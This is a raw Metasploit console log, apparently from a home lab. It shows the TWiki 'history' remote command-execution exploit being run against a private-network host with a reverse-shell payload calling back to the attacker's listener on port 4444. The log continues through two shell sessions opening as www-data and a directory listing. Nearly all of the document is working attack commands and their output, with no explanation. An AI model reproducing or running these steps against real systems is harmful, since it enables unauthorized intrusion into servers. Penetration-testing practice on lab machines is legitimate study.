 msf6 > use exploit/unix/webapp/twiki_history
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/twiki_history) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(unix/webapp/twiki_history) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/webapp/twiki_history) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf6 exploit(unix/webapp/twiki_history) > run
[*] Started reverse TCP double handler on 192.168.56.1:4444
[+] Successfully sent exploit request
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/twiki_history) > exploit
[*] Started reverse TCP double handler on 192.168.56.1:4444
[+] Successfully sent exploit request
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo inmlEYL5ERnRf0AY;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo aybQzaRvMLLzMxVs;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "inmlEYL5ERnRf0AY\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "aybQzaRvMLLzMxVs\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.1:4444 -> 192.168.56.101:51078) at 2024-12-15 01:28:34 +0100
[*] Command shell session 2 opened (192.168.56.1:4444 -> 192.168.56.101:51080) at 2024-12-15 01:28:34 +0100
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls -la
total 232
drwxr-xr-x 2 www-data www-data  4096 Feb  1  2003 .
drwxr-xr-x 7 www-data www-data  4096 Apr 16  2010 ..
-rw-r--r-- 1 www-data www-data  1598 Jun  1  2002 .htaccess.txt
-rwxr-xr-x 1 www-data www-data  4986 Jan  4  2003 attach
-rwxr-xr-x 1 www-data www-data  3734 Jan  4  2003 changes
-rwxr-xr-x 1 www-data www-data  9362 Jan  4  2003 edit
-rwxr-xr-x 1 www-data www-data  1878 Jan  4  2003 geturl
-rwxr-xr-x 1 www-data www-data  4587 Jan  4  2003 installpasswd
-rwxr-xr-x 1 www-data www-data  7231 Jan  6  2003 mailnotify
-rwxr-xr-x 1 www-data www-data  8228 Jan  4  2003 manage
-rwxr-xr-x 1 www-data www-data  2445 Jan  4  2003 oops
-rwxr-xr-x 1 www-data www-data  6936 Jan  4  2003 passwd
-rwxr-xr-x 1 www-data www-data  5820 Jan  4  2003 preview
-rwxr-xr-x 1 www-data www-data  9657 Feb  1  2003 rdiff
-rwxr-xr-x 1 www-data www-data 10584 Jan  4  2003 register
-rwxr-xr-x 1 www-data www-data 14746 Jan  5  2003 rename